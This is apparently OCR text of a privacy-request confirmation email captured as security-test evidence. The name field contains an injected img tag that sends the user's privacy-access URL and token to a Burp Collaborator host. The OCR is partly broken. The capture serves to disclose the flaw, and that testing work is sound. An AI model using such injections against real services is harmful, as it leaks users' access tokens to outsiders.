 (Request ID: 5QNBTRA3GS) Your Privacy Access Request from
Dear r <img src=//okcggueex6d5asxtgtslrwtyapgg45.burpcollaborator.net/bc?
me=https://privacyportal. /privacyaccess/eyJhbGciOiJSUzUxMiJ9 2Y
1i2dkALgscVTJuvzEuYkervDOyklWW8AqeQ1TcYQJZvhqc6aQJfG9olkZ9HSi nA
JnA98QC48Lc7L75OnzMw27ClMoNsocww_EhUFcyeJUSj2hex1nqqww35SB O4
Please confirm your email by clicking on the button below.
Your Request ID is 5QNBTRA3GS, please keep this for your records. For future inquires related to this request, you will need to provide your request ID.
Request Id: 5QNBTRA3GS
Date Submitted: 04/06/2020 03:00 PM UTC
I am a(n): Customer
Select a request type: Data Deletion
First Name: r
Last Name:
Email: hxo1@pm.me